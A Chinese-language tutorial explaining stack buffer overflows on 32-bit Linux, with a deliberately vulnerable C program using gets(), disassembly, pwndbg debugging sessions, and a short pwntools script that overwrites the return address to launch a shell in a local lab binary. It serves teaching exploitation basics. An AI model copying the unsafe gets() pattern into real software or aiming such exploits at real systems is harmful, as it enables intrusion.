淺析棧溢位原理

說明

本文主要講解簡單棧溢位的基本原理, 如果有什麼不對的地方或者更好的建議, 還請大佬指正.

工具準備

- linux系統

- 偵錯工具gdb

- gdb外掛:pwndbg

- pwntools工具包

關於pwndbg外掛和pwntools可以在github搜尋並下載安裝,需要python環境

函數棧幀與ESP、EBP暫存器

C語言中,每個棧幀對應一個未執行完的函數. 棧幀中儲存了函數的區域性變數和返回地址, 即儲存著函數的執行環境.

------摘自百度百科

ESP暫存器儲存著棧幀的棧頂地址, EBP暫存器儲存著當前函數棧幀的棧底地址. (32位元系統為ESP、EBP, 64位元系統為RSP、RBP, 其它暫存器同理)

call指令、leave指令與ret指令

組合語言中, 用call指令來實現函數的呼叫, 指令格式: call address;

call指令效果相當於"push eip; jump address;". 不僅是跳轉到指定函數地址執行指令, 在跳轉之前還將當前IP暫存器中的值(下一條指令的地址)壓入到了棧中. 從而可以在被調函數執行完之後, 繼續執行當前函數.

在被調函數執行完畢後, 程式要準備退出函數, 需要leave指令來釋放函數棧幀, 並使EBP暫存器恢復舊值, 執行的操作相當於"mov esp,ebp; pop ebp; 「, 之後ret指令將程式執行流返回上層函數. 有點c語言中return語句的意味. ret指令效果相當於"pop eip;」. 即將棧頂儲存的值出棧, 作為下一條將要執行指令的地址賦值給IP暫存器.

造成棧溢位的原因

系統棧是由高地址往低地址增長的, 而資料的寫入是按低地址到高地址的順序寫入. 如果程式沒有對輸入的字元數量做出限制, 就存在資料溢位當前棧幀以及覆蓋返回地址的可能, 從而實現控制程式的執行流.

溢位原理

以32位元可執行程式為例, 我們將通過偵錯分析下面這段簡單的程式碼來理解棧溢位.

#include<stdio.h>

#include<unistd.h>

void shell(){

system("/bin/sh");

}

void vulnerable(){

char buf[16];

gets(buf);

}

int main(){

vulnerable();

}

可以看到buf大小隻有16位元組,而gets()函數卻可以無限輸入,不檢查字元上限, 直到遇到’\n’字元為止.

我們將c檔案編譯連結成可執行檔案:

# 編譯引數先不講解,在後面講解保護機制時解釋

# 只需知道-m32是將.c檔案編譯成32位程式即可

gcc -m32 -fno-stack-protector -no-pie main.c -o stack

我們用objdump 來反組合一下生成的可執行檔案(部分反組合程式碼):

08049172 <shell>:

8049172: 55 push ebp

8049173: 89 e5 mov ebp,esp

8049175: 83 ec 08 sub esp,0x8

8049178: 83 ec 0c sub esp,0xc

804917b: 68 08 a0 04 08 push 0x804a008

8049180: e8 bb fe ff ff call 8049040 <system@plt>

8049185: 83 c4 10 add esp,0x10

8049188: 90 nop

8049189: c9 leave

804918a: c3 ret

0804918b <vulnerable>:

804918b: 55 push ebp

804918c: 89 e5 mov ebp,esp

804918e: 83 ec 18 sub esp,0x18

8049191: 83 ec 0c sub esp,0xc

8049194: 8d 45 e8 lea eax,[ebp-0x18]

8049197: 50 push eax

8049198: e8 93 fe ff ff call 8049030 <gets@plt>

804919d: 83 c4 10 add esp,0x10

80491a0: 90 nop

80491a1: c9 leave

80491a2: c3 ret

080491a3 <main>:

80491a3: 55 push ebp

80491a4: 89 e5 mov ebp,esp

80491a6: 83 e4 f0 and esp,0xfffffff0

80491a9: e8 dd ff ff ff call 804918b <vulnerable>

80491ae: b8 00 00 00 00 mov eax,0x0

80491b3: c9 leave

80491b4: c3 ret

80491b5: 66 90 xchg ax,ax

80491b7: 66 90 xchg ax,ax

80491b9: 66 90 xchg ax,ax

80491bb: 66 90 xchg ax,ax

80491bd: 66 90 xchg ax,ax

80491bf: 90 nop

上圖可以看到, 在執行call之前,系統會將引數入棧(32位元程式如此), 執行call指令進入函數之後, 前兩條組合指令都相同:

55 push ebp

89 e5 mov ebp,esp

這兩條指令的作用是將上層函數棧幀的棧底入棧,同時將棧頂作為本函數棧幀的棧底.



函數呼叫時棧的變化情況大致如下所示:

執行call指令時首先esp執行-4操作, 棧頂上移, 然後將call指令的下條指令地址存入棧頂位置, 從上圖組合程式碼可以看出是將地址0x80491ae入棧, 棧向低地址方向增長.



進入vulnerable函數之後,分別執行前兩條指令構造新棧幀:

將當前棧幀的ebp入棧, 然後將ebp移動到棧頂位置, 此時vulnerable函數的棧幀構造完畢,當有臨時變數時, esp指標執行sub操作,指標上移, 為臨時變數開闢棧空間.



函數功能執行完畢,準備返回時, 需要將棧空間釋放, 即銷燬當前棧幀, 在上面組合程式碼部分可以看到, 使用者定義的函數末尾通常會有兩條指令(有時候沒有leave指令):

c9 leave

c3 ret

執行leave指令, 首先將esp移動到棧幀的棧底ebp的位置, 之後執行出棧操作, 將棧頂賦值給ebp, 此時ebp恢復舊值, 因為出棧操作, esp指標下移. (出棧操作並不會清除棧內資料, 只是將esp的值修改了而已)



之後執行ret指令, 將棧頂賦值給IP暫存器 , esp下移, 程式繼續. 所謂棧溢位就是想辦法將上層函數的棧幀中的"返回地址"給覆蓋掉, 以達到改變程式執行流的效果. 在本例中, 就是往buf中一直寫入資料, 直到將main棧幀中"返回地址"給覆蓋掉. 當程式執行完vulnerable函數後, 將返回到指定地址繼續執行指令.

接下來我們用動態偵錯工具gdb和pwndbg來偵錯此程式:

常用的gdb/pwndbg命令如下:

- b function_name —> 在函數處下斷點

- b *address —> 在地址address處下斷點

- info b —> 檢視斷點資訊

- r —> 執行程式

- n —> 單步步過

- s —> 單步步入,函數跟蹤

- c —> 繼續執行

- fin —> 跳出,執行到函數返回處

- stack n —> 檢視棧內n個儲存單元的資料

執行gdb, 並在main函數處打上斷點, 執行程式:

可以看到最上面是一些暫存器的狀態, 往下是程式執行處的反組合程式碼, 小箭頭指向將要執行指令, 接著是部分棧空間的狀態, 包括ebp和esp的位置資訊, 最下面是函數呼叫順序, 可以看到程式執行時, main函數並不是第一個被呼叫的函數, 是由__libc_start_main呼叫.

Breakpoint 1, 0x080491a6 in main ()

LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA

─────────────────────────────────────────────────[ REGISTERS ]──────────────────────────────────────────────────

EAX 0xf7fa7dc8 (environ) —▸ 0xffffbcbc —▸ 0xffffbe9f ◂— 'SHELL=/bin/bash'

EBX 0x0

ECX 0xcaf93e6a

EDX 0xffffbc44 ◂— 0x0

EDI 0xf7fa6000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1d9d6c

ESI 0xf7fa6000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1d9d6c

EBP 0xffffbc18 ◂— 0x0

ESP 0xffffbc18 ◂— 0x0

EIP 0x80491a6 (main+3) ◂— 0xe8f0e483

───────────────────────────────────────────────────[ DISASM ]───────────────────────────────────────────────────

► 0x80491a6 <main+3> and esp, 0xfffffff0

0x80491a9 <main+6> call vulnerable <vulnerable>

0x80491ae <main+11> mov eax, 0

0x80491b3 <main+16> leave

0x80491b4 <main+17> ret

0x80491b5 nop

0x80491b7 nop

0x80491b9 nop

0x80491bb nop

0x80491bd nop

0x80491bf nop

───────────────────────────────────────────────────[ STACK ]────────────────────────────────────────────────────

00:0000│ ebp esp 0xffffbc18 ◂— 0x0

01:0004│ 0xffffbc1c —▸ 0xf7de6b41 (__libc_start_main+241) ◂— add esp, 0x10

02:0008│ 0xffffbc20 ◂— 0x1

03:000c│ 0xffffbc24 —▸ 0xffffbcb4 —▸ 0xffffbe74 ◂— '/home/darkfox/Desktop/code_project/c/stack'

04:0010│ 0xffffbc28 —▸ 0xffffbcbc —▸ 0xffffbe9f ◂— 'SHELL=/bin/bash'

05:0014│ 0xffffbc2c —▸ 0xffffbc44 ◂— 0x0

06:0018│ 0xffffbc30 ◂— 0x1

07:001c│ 0xffffbc34 ◂— 0x0

─────────────────────────────────────────────────[ BACKTRACE ]──────────────────────────────────────────────────

► f 0 80491a6 main+3

f 1 f7de6b41 __libc_start_main+241

────────────────────────────────────────────────────────────────────────────────────────────────────────────────

pwndbg>

我們接著執行, 直到往buf輸入資料為止:

0x804918c <vulnerable+1> mov ebp, esp

0x804918e <vulnerable+3> sub esp, 0x18

0x8049191 <vulnerable+6> sub esp, 0xc

0x8049194 <vulnerable+9> lea eax, [ebp - 0x18]

0x8049197 <vulnerable+12> push eax

► 0x8049198 <vulnerable+13> call gets@plt <gets@plt>

arg[0]: 0xffffbbf0 ◂— 0x1

arg[1]: 0x40000

arg[2]: 0x7

arg[3]: 0x8049203 (__libc_csu_init+67) ◂— 0x8301c783

0x804919d <vulnerable+18> add esp, 0x10

0x80491a0 <vulnerable+21> nop

0x80491a1 <vulnerable+22> leave

0x80491a2 <vulnerable+23> ret

0x80491a3 <main> push ebp

我們輸入’aaaa’, 並檢視棧資料, 可以看到我們輸入的資料儲存在地址0xffffbbf0處, 我們需要覆蓋的資料在地址0xffffbc0c處, 中間相隔了0x1c位元組的資料. 另外我們需要程式返回shell函數處, 執行shell函數, 獲得系統控制權, 此時我們可以將shell函數的地址0x8049172覆蓋原來的地址資料.然後就大功告成.

────────────────────────────────────────────────────────────────────────────────────────────────────────────────

pwndbg> stack 20

00:0000│ esp 0xffffbbe0 —▸ 0xffffbbf0 ◂— 'aaaa'

01:0004│ 0xffffbbe4 ◂— 0x40000

02:0008│ 0xffffbbe8 ◂— 0x7

03:000c│ 0xffffbbec —▸ 0x8049203 (__libc_csu_init+67) ◂— 0x8301c783

04:0010│ eax 0xffffbbf0 ◂— 'aaaa'

05:0014│ 0xffffbbf4 —▸ 0xffffbc00 —▸ 0xf7fe4520 (_dl_fini) ◂— push ebp

06:0018│ 0xffffbbf8 —▸ 0xffffbcbc —▸ 0xffffbe9f ◂— 'SHELL=/bin/bash'

07:001c│ 0xffffbbfc —▸ 0x80491db (__libc_csu_init+27) ◂— 0xff10b38d

08:0020│ 0xffffbc00 —▸ 0xf7fe4520 (_dl_fini) ◂— push ebp

09:0024│ 0xffffbc04 ◂— 0x0

0a:0028│ ebp 0xffffbc08 —▸ 0xffffbc18 ◂— 0x0

0b:002c│ 0xffffbc0c —▸ 0x80491ae (main+11) ◂— 0xb8

0c:0030│ 0xffffbc10 —▸ 0xf7fa6000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1d9d6c

... ↓

0e:0038│ 0xffffbc18 ◂— 0x0

0f:003c│ 0xffffbc1c —▸ 0xf7de6b41 (__libc_start_main+241) ◂— add esp, 0x10

10:0040│ 0xffffbc20 ◂— 0x1

11:0044│ 0xffffbc24 —▸ 0xffffbcb4 —▸ 0xffffbe74 ◂— '/home/darkfox/Desktop/code_project/c/stack'

12:0048│ 0xffffbc28 —▸ 0xffffbcbc —▸ 0xffffbe9f ◂— 'SHELL=/bin/bash'

13:004c│ 0xffffbc2c —▸ 0xffffbc44 ◂— 0x0

用python編寫漏洞利用指令碼

#!/usr/bin/python3 #指明指令碼解釋程式

# 匯入pwntools工具

from pwn import *

# 執行stack程式

io = process('./stack')

# shell函數返回地址

shell = 0x8049172

# 構造payload,先填充0x1c位元組的垃圾資料,再覆蓋返回地址

# pack()將整型數值打包成32位元位元組碼,也可用 p32(shell) 代替

payload = b'a' * 0x1c + pack(shell,32)

#如果是python2, payload構造方式如下

#payload = 'a' * 0x1c + p32(shell)

# 向程式傳送資料

io.sendline(payload)

#互動模式

io.interactive()

執行指令碼後獲得系統控制許可權,執行ls命令,果然可以檢視當前目錄的檔案

darkfox@darkfox-PC:~/Desktop/code_project/c$ python3 io.py

[+] Starting local process './stack': pid 15404

[*] Switching to interactive mode

$ ls

how2heap io.py main.c stack

$

那真對這種簡單的棧溢位, 有什麼防止的辦法呢? 請查閱棧保護措施 canary機制、棧不可執行(NX)、地址隨機化(PIE、ASLR)機制。